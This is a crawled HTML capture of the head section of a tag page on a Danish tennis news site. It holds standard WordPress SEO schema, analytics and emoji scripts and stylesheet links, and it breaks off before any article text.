

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/jorge-hernando-ruano/
body_size: 29899
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jorge Hernando Ruano-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/jorge-hernando-ruano/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/","url":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/","name":"Jorge Hernando Ruano-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/07/11023434_464996087011917_5330680571135508826_o.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2015/07/11023434_464996087011917_5330680571135508826_o.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/07/11023434_464996087011917_5330680571135508826_o.jpg","width":2048,"height":1362,"caption":"Internacionais de Ténis de Castelo Branco"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/jorge-hernando-ruano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Jorge Hernando Ruano"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Jorge Hernando Ruano-tag-feed" href="https://www.tennisavisen.dk/tag/jorge-hernando-ruano/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/jorge-hernando-ruano\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
